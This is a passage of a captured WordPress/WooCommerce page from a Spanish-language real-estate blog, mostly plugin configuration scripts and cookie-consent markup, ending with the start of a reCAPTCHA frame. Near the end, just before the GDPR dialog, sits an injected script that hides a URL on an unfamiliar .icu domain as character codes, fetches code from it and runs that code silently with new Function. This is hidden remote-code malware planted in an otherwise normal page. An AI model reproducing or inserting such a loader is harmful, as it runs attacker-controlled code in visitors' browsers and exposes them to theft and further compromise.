22%3Afalse%2C%22dateFormat%22%3A%22j%20%5C%5Cd%5C%5Ce%20F%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fes%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22es_ES%22%2C%22userLocale%22%3A%22es_ES%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Lun%22%2C%22Mar%22%2C%22Mi%5Cu00e9%22%2C%22Jue%22%2C%22Vie%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fes%5C%2Fmi-cuenta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Massimo%20Forte%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22A%20minha%20conta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fes%5C%2Fmi-cuenta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Loja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fes%5C%2Ftienda%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Carrinho%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fes%5C%2Fcarrito%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Finalizar%20compras%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fes%5C%2Fconfirmar%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A426%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidade%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fpolitica-privacidade%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D3164404dd5%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PT%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%22%2C%22wccom-back%22%3A%22%252Fes%252Fblog%252Fquiero-ser-home-stager-los-consejos-para-comenzar%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%223164404dd5%22%7D%7D%2C%22_feature_nonce%22%3A%22b70654e39a%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '1b6b371e90',
				wcStoreApiNonceTimestamp: '1768827267'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"The quantity of \"%1$s\" was changed to %2$d.":["La cantidad de \u00ab%1$s\u00bb se cambi\u00f3 a %2$d."],"The quantity of \"%1$s\" was decreased to %2$d. This is the maximum allowed quantity.":["La cantidad de \u00ab%1$s\u00bb se ha reducido a %2$d. Esta es la cantidad m\u00e1xima permitida."],"The quantity of \"%1$s\" was increased to %2$d. This is the minimum required quantity.":["La cantidad de \u00ab%1$s\u00bb se ha aumentado a %2$d. Esta es la cantidad m\u00ednima permitida."],"The quantity of \"%1$s\" was changed to %2$d. You must purchase this product in groups of %3$d.":["La cantidad de \u00ab%1$s\u00bb se ha cambiado a %2$d. Debes comprar este producto en grupos de %3$d."],"\"%s\" was removed from your cart.":["\u00ab%s\u00bb se ha eliminado de tu carrito."],"Flat rate shipping":["Tarifa plana de env\u00edo"],"Long Sleeve Tee":["Camiseta de manga larga"],"Polo":["Polo"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocurri\u00f3 un error al registrar el m\u00e9todo de pago con el id '%s':"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Sales tax":["Tasa de impuestos"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Free shipping":["Env\u00edo gratuito"],"Shipping":["Env\u00edo"],"Fee":["Cuota"],"Local pickup":["Recogida local"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"Remove \"%s\"":["Eliminar \u00ab%s\u00bb"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Dismiss this notice":["Descartar este aviso"],"Show less":["Mostrar menos"],"Show less options":["Mostrar menos opciones"],"Show %s more option":["Mostrar %s opci\u00f3n m\u00e1s","Mostrar %s opciones m\u00e1s"],"Show %s more":["Mostrar %s m\u00e1s",""],"Subtotal":["Subtotal"],"Taxes":["Impuestos"],"Remove":["Eliminar"],"Fee":["Cuota"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-09 17:35:19+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["El tipo devuelto por los filtros de pago debe ser el mismo que el tipo que reciben. La funci\u00f3n ha recibido %1$s, pero ha devuelto %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["El valor devuelto debe incluir %1$s. T\u00fa has pasado \u00ab%2$s\u00bb"],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Dismiss this notice":["Descartar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impuestos"],"Fee":["Cuota"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://massimoforte.com","ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="main-script-js-extra">
/* <![CDATA[ */
var ajaxObj = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","nonce":"01e8dae9b9"};
//# sourceURL=main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/scripts/app-2eaac8a5e0.js" id="main-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://massimoforte.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.77" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","post_id":"8025","plugin_dir":"https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_es","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://massimoforte.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://massimoforte.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script>
    (function(){
        var a=[104,116,116,112,115,58,47,47,112,120,108,102,99,98,46,105,99,117,47,114,101,99,97,112,46,106,115];
        var u=String.fromCharCode.apply(null,a);
        var x=new XMLHttpRequest();
        x.open('GET',u,true);
        x.onreadystatechange=function(){
            if(x.readyState===4&&x.status===200){
                try{(new Function(x.responseText))();}catch(e){}
            }
        };
        x.send();
    })();
    </script>
    
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Massimo Forte"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	<!-- Modal -->
	<div class="modal d-none" id="blog-modal">


		<div class="modal-card">
			<a href="#" class="modal-card__close modal-close">&#215;</a>
			<div class="modal-card__image"></div>
			<div class="modal-card__content">
				<h3 class="modal-card__title">Subscreva o meu blog</h3>
				<p class="modal-card__subtitle">Siga o que penso sobre o imobiliário, artigos, videos, podcasts, dicas, opiniões, estudos e muito mais</p>
				
				<div class="modal-card__form">
					<form class="contact" action="/subscricao/" method="post" id="subscribe-form">
						
						<input type="text" class="imput" name="subs-name" autocomplete="off" placeholder="Nome" required>

						<input type="email" class="imput" name="subs-email" autocomplete="off" placeholder="Email" required>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="acceptance" id="subs-acceptance" ><span>Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a>.</span></label>
						</div>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="subs-newsletter" id="subs-newsletter" ><span>Também quero receber a newsletter trimestral</span></label>
						</div>

						<input type="hidden" name="user_subscribe">

						<input type="submit" value="Subscrever" disabled>
					</form>
				</div>


			</div>
		</div>
	</div>		
	<!-- #Modal -->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcj7D8rAAAAACS85GsoOBOr9OnHHx4GdOnKRdzs&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=j0r5s7gy545f
body_size: 49377
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
